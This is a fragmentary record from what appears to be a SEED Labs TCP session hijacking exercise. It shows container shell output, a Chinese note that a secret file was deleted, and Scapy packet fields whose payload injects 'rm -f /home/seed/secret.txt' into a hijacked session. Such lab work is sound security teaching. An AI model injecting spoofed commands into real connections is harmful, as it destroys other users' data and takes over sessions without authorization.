 root@e72afe1e2e6d:/home/seed# ls
root@e72afe1e2e6d:/home/seed# touck secret.txt
bash: touck: command not found
root@e72afe1e2e6d:/home/seed# touch secret.txt
root@e72afe1e2e6d:/home/seed# ls
secret.txt
root@e72afe1e2e6d:/home/seed# ls
root@e72afe1e2e6d:/home/seed#
秘密文件已经被删除
This system has been minimized by removing packages and content
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed May 11 05:14:41 UTC 2022 from user2-10.9.0.7.ne
on pts/2
seed@e72afe1e2e6d:~$ ls
secret.txt
seed@e72afe1e2e6d:~$ ls
secret.txt
seed@e72afe1e2e6d:~$ ls
secret.txt
seed@e72afe1e2e6d:~$ ls
secret.txt
seed@e72afe1e2e6d:~$ l
seq : IntField = 2539386675
(0)
ack : IntField = 1693511076
(0)
dataofs : BitField (4 bits) = None
(None)
reserved : BitField (3 bits) = 0
(0)
flags : FlagsField (9 bits) = <Flag 16 (A
)> (<Flag 2 (S)>)
window : ShortField = 8192
(8192)
chksum : XShortField = None
(None)
urgptr : ShortField = 0
(0)
options : TCPOptionsField = []
(b'')
--
load : StrField = b'\rrm -f /
home/seed/secret.txt\r' (b'')